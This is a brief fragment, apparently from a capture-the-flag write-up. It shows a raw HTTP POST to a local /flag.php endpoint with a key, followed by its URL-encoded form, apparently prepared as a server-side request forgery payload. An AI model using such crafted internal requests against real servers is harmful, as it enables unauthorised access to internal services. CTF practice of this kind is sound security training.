 编码 解码 复制代码 清空 UR
1 POST /flag.php HTTP/1.1
2 Host: 127.0.0.1:80
3 Content-Length: 36
4 Content-Type: application/x-www-form-urlencoded
5
6 key=5f12e3e8a2246fc287fd4ef1b930d50c
1 POST%20%2Fflag.php%20HTTP%2F1.1%0AHost%3A%20127.0.0.1%3A80%0AContent-
Length%3A%2036%0AContent-Type%3A%20application%2Fx-www-form-
urlencoded%0A%0Akey%3D5f12e3e8a2246fc287fd4ef1b930d50c